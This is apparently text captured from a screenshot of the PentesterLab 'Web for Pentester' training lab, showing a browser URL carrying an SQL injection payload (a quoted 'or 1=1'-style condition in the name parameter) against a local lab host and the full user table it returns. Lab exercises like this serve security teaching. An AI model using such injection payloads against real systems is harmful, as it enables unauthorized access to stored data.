 PentesterLab » Web for Pentester PentesterLab » Web for Pentester
Not secure 172.20.10.2/sqli/example1.php?name=root%27%20or%20%271%27%20=%20%271
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013
ENG 20:02